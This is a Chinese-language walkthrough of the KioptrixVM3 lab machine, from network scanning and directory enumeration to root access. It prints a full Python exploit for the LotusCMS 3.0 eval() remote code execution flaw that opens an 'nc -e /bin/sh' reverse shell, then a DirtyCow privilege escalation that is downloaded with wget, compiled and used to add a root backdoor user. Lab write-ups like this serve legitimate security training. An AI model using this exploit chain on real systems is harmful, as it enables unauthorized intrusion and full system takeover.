免责声明:本文记录的是 KioptrixVM3 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/kioptrix/KVM3.rar一、信息搜集
1、主机发现
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:f1:32:cb, IPv4: 192.168.0.6
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 00:50:56:c0:00:08 VMware, Inc.
192.168.0.2 00:50:56:ef:12:f0 VMware, Inc.
192.168.0.7 00:0c:29:6a:10:b9 VMware, Inc.
192.168.0.254 00:50:56:fa:0e:7a VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.048 seconds (125.00 hosts/sec). 4 responded
nmap 192.168.0.0/24┌──(root㉿kali)-[~]
└─# nmap 192.168.0.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-05 07:23 EST
Nmap scan report for 192.168.0.1
Host is up (0.0015s latency).
All 1000 scanned ports on 192.168.0.1 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.000075s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:EF:12:F0 (VMware)
Nmap scan report for 192.168.0.7
Host is up (0.00040s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:6A:10:B9 (VMware)
Nmap scan report for 192.168.0.254
Host is up (0.000097s latency).
All 1000 scanned ports on 192.168.0.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:FA:0E:7A (VMware)
Nmap scan report for 192.168.0.6
Host is up (0.0000060s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (5 hosts up) scanned in 8.09 seconds目标IP:192.168.0.72、扫描端口
nmap -T4 -sV -O -p 22,80 192.168.0.7┌──(root㉿kali)-[~]
└─# nmap -T4 -sV -O -p 22,80 192.168.0.7
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-05 07:24 EST
Nmap scan report for 192.168.0.7
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
MAC Address: 00:0C:29:6A:10:B9 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.72 seconds
开放端口:22、803、扫描目录
dirsearch -u http://192.168.0.7/┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.0.7/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.0.7/__26-02-05_07-26-13.txt
Target: http://192.168.0.7/
[07:26:13] Starting:
[07:26:14] 403 - 329B - /.ht_wsr.txt
[07:26:14] 403 - 332B - /.htaccess.bak1
[07:26:14] 403 - 334B - /.htaccess.sample
[07:26:14] 403 - 332B - /.htaccess.save
[07:26:14] 403 - 332B - /.htaccess.orig
[07:26:14] 403 - 330B - /.htaccess_sc
[07:26:14] 403 - 332B - /.htaccess_orig
[07:26:14] 403 - 333B - /.htaccess_extra
[07:26:14] 403 - 330B - /.htaccessOLD
[07:26:14] 403 - 330B - /.htaccessBAK
[07:26:14] 403 - 331B - /.htaccessOLD2
[07:26:14] 403 - 323B - /.html
[07:26:14] 403 - 322B - /.htm
[07:26:14] 403 - 332B - /.htpasswd_test
[07:26:14] 403 - 329B - /.httr-oauth
[07:26:14] 403 - 328B - /.htpasswds
[07:26:22] 301 - 349B - /cache -> http://192.168.0.7/cache/
[07:26:23] 301 - 348B - /core -> http://192.168.0.7/core/
[07:26:23] 200 - 688B - /core/fragments/moduleInfo.phtml
[07:26:24] 403 - 322B - /data
[07:26:24] 403 - 334B - /data/adminer.php
[07:26:24] 403 - 323B - /data/
[07:26:24] 403 - 334B - /data/autosuggest
[07:26:24] 403 - 331B - /data/backups/
[07:26:24] 403 - 329B - /data/cache/
[07:26:24] 403 - 329B - /data/debug/
[07:26:24] 403 - 347B - /data/DoctrineORMModule/cache/
[07:26:24] 403 - 347B - /data/DoctrineORMModule/Proxy/
[07:26:24] 403 - 328B - /data/logs/
[07:26:24] 403 - 332B - /data/sessions/
[07:26:24] 403 - 327B - /data/tmp/
[07:26:24] 403 - 329B - /data/files/
[07:26:25] 200 - 23KB - /favicon.ico
[07:26:26] 301 - 351B - /gallery -> http://192.168.0.7/gallery/
[07:26:30] 301 - 351B - /modules -> http://192.168.0.7/modules/
[07:26:30] 200 - 2KB - /modules/
[07:26:32] 301 - 354B - /phpmyadmin -> http://192.168.0.7/phpmyadmin/
[07:26:33] 401 - 517B - /phpmyadmin/scripts/setup.php
[07:26:33] 200 - 8KB - /phpmyadmin/index.php
[07:26:33] 200 - 8KB - /phpmyadmin/
[07:26:35] 403 - 332B - /server-status/
[07:26:35] 403 - 331B - /server-status
[07:26:37] 301 - 349B - /style -> http://192.168.0.7/style/
[07:26:38] 200 - 18B - /update.php
Task Completed二、漏洞利用
1、访问80端口
第三个框
http://192.168.0.7/index.php?system=Admin
发现该网站用LotusCMS搭建的
2、使用exp
#!/usr/bin/python3
import argparse
import subprocess
import sys, re
import requests
banner ="""
/***
* _ _ ___ __ __ ___
* | | ___| |_ _ _ ___ / __| \/ / __|
* | |__/ _ \ _| || (_-< | (__| |\/| \__ \
* |____\___/\__|\_,_/__/ \___|_| |_|___/
*
* Exploit eval() Remote Command Execution
*
***/
"""
def get_local_ip():
output = subprocess.check_output(["ifconfig","eth0"]).decode("utf-8")
ip_pattern = r"inet (?P<ip>((\d*).){4})"
result = re.search(ip_pattern,output)
return result.group("ip").rstrip()
def check_param(ssl, rh, rp, uri):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index"
req = requests.get(url)
return req.status_code
def check_vuln(ssl, rh, rp, uri):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bprint%28%27RCEVulnerable%27%29%7D%3B%23"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bprint%28%27RCEVulnerable%27%29%7D%3B%23"
req = requests.get(url)
content = req.content
result = str(content).find("RCEVulnerable")
return result
def exploit(ssl, rh, rp, uri, lh, lp):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%20{lh}%20{lp}%27%29%7D%3B%23%22"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%20{lh}%20{lp}%27%29%7D%3B%23%22"
req = requests.get(url)
def main():
parser = argparse.ArgumentParser(prog="lotuscms",
description="Tool to exploit LotusCMS 3.0 eval() RCE vulnerable.")
parser.add_argument("-rh", metavar="RHOST", required=True, help="Target Host.")
parser.add_argument("-rp", metavar="RPORT", default="80", help="Target Port. Default: 80")
parser.add_argument("-u", metavar="URI", default="/", help="URI (i.e /lms/. Default: /")
parser.add_argument("-lh", metavar="LHOST", help="Local Host.")
parser.add_argument("-lp", metavar="LPORT", default="444", help="Local Port. Default: 444")
parser.add_argument("-s", action="store_true", help="SSL/TLS enable (True/False). Default: False")
if len(sys.argv) < 1:
parser.print_help()
parser.exit(1)
args=parser.parse_args()
if args.lh is None:
args.lh = get_local_ip()
print(banner)
print("[*] Checking page param: /index.php?page=index ...")
vuln_exist = check_param(args.s, args.rh, args.rp, args.u)
if vuln_exist != 200:
print("==> page param not found.")
else:
print("==> page param found.")
print("[*] Checking if page is vulnerable to RCE ...")
if check_vuln(args.s, args.rh, args.rp, args.u) == -1:
print("==> page is not vulnerable.")
else:
print("==> page is vulnerable.")
print("[*] Exploiting ...")
try:
while True:
exploit(args.s, args.rh, args.rp, args.u, args.lh, args.lp)
except KeyboardInterrupt:
print("User interrupted.")
except Exception as err:
print(err)
finally:
print("Bye bye.")
sys.exit(1)
if __name__ == "__main__":
main()3、构建getshell
python exp.py -rh 192.168.0.7 -rp 80 -lh 192.168.0.6
-rh 为靶机ip -rp为靶机端口 -lh为攻击机即kali的ip┌──(root㉿kali)-[~]
└─# python exp.py -rh 192.168.0.7 -rp 80 -lh 192.168.0.6
/root/exp.py:10: SyntaxWarning: invalid escape sequence '\/'
* | | ___| |_ _ _ ___ / __| \/ / __|
/***
* _ _ ___ __ __ ___
* | | ___| |_ _ _ ___ / __| \/ / __|
* | |__/ _ \ _| || (_-< | (__| |\/| \__ \
* |____\___/\__|\_,_/__/ \___|_| |_|___/
*
* Exploit eval() Remote Command Execution
*
***/
[*] Checking page param: /index.php?page=index ...
==> page param found.
[*] Checking if page is vulnerable to RCE ...
==> page is vulnerable.
[*] Exploiting ...4、kali再起一个监听,这里内置脚本是444端口不能使用其他端口
nc -lvvp 444┌──(root㉿kali)-[~]
└─# nc -lvvp 444
listening on [any] 444 ...
192.168.0.7: inverse host lookup failed: Unknown host
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.7] 449465、再变成交互式的shell
python -c 'import pty; pty.spawn("/bin/bash")'┌──(root㉿kali)-[~]
└─# nc -lvvp 444
listening on [any] 444 ...
192.168.0.7: inverse host lookup failed: Unknown host
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.7] 44946
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$获取到交互式shell
三、权限提升
1、查看靶机的内核版本信息
uname -awww-data@Kioptrix3:/home/www/kioptrix3.com$ uname -a
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
www-data@Kioptrix3:/home/www/kioptrix3.com$内核版本信息为:Linux Kioptrix3 2.6.24-24-server2、查看靶机的发行版本信息
cat /etc/*-releasewww-data@Kioptrix3:/home/www/kioptrix3.com$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
www-data@Kioptrix3:/home/www/kioptrix3.com$发行版本信息为:Ubuntu 8.04.3 LTS3、使用searchsploit查找符合内核版本和发行版本的历史漏洞
searchsploit Ubuntu 8.04┌──(root㉿kali)-[~]
└─# searchsploit Ubuntu 8.04
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 2.6.20/2.6.24/2.6.27_7-10 (Ubuntu 7.04/8.04/8.10 / Fedora Core 10 / Open | linux/remote/8556.c
Linux Kernel 2.6.24_16-23/2.6.27_7-10/2.6.28.3 (Ubuntu 8.04/8.10 / Fedora Core 10 x86 | linux_x86-64/local/9083.c
Pure-FTPd 1.0.21 (CentOS 6.2 / Ubuntu 8.04) - Null Pointer Dereference Crash (PoC) | linux/dos/20479.pl
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalatio | linux/local/41760.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results我们直接使用脏牛提权,该漏洞影响linux2.6.22 版本至 4.6 版本的所有 Linux 系统,该靶机linux内核为2.6.24符合区间。
4、getshell
kali
cp /usr/share/exploitdb/exploits/linux/local/40839.c ./dirtycow.c
ls
python3 -m http.server┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/40839.c ./dirtycow.c
┌──(root㉿kali)-[~]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 dirtycow.c exp.py php-reverse-shell.php reports目标:
cd tmp
wget 192.168.0.6:8000/dirtycow.c
# 下载后使用命令编译
gcc -pthread dirtycow.c -o 40839 -lcrypt
./40839www-data@Kioptrix3:/home/www/kioptrix3.com$
www-data@Kioptrix3:/home/www/kioptrix3.com$ cd /tmp
cd /tmp
www-data@Kioptrix3:/tmp$ ls
www-data@Kioptrix3:/tmp$ wget 192.168.0.6:8000/dirtycow.c
wget 192.168.0.6:8000/dirtycow.c
--15:48:01-- http://192.168.0.6:8000/dirtycow.c
=> `dirtycow.c'
Connecting to 192.168.0.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>] 4,814 --.--K/s
15:48:01 (634.73 MB/s) - `dirtycow.c' saved [4814/4814]
www-data@Kioptrix3:/tmp$
www-data@Kioptrix3:/tmp$ gcc -pthread dirtycow.c -o 40839 -lcrypt
gcc -pthread dirtycow.c -o 40839 -lcrypt
dirtycow.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ls
ls
40839 dirtycow.c
www-data@Kioptrix3:/tmp$ ./40839
./40839
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hongke
Complete line:
firefart:fiEhszy26osKQ:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hongke'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@Kioptrix3:/tmp$
www-data@Kioptrix3:/tmp$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hongke'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@Kioptrix3:/tmp$5、查看/etc/passwd发现后门用户firefart被创建
cat /etc/passwdwww-data@Kioptrix3:/tmp$ cat /etc/passwd
cat /etc/passwd
firefart:fiEhszy26osKQ:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
www-data@Kioptrix3:/tmp$6、切换用户 su firefart查看权限发现为root
su firefart
密码:hongkewww-data@Kioptrix3:/tmp$ su firefart
su firefart
Password: hongke
firefart@Kioptrix3:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:/tmp#成功提权
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。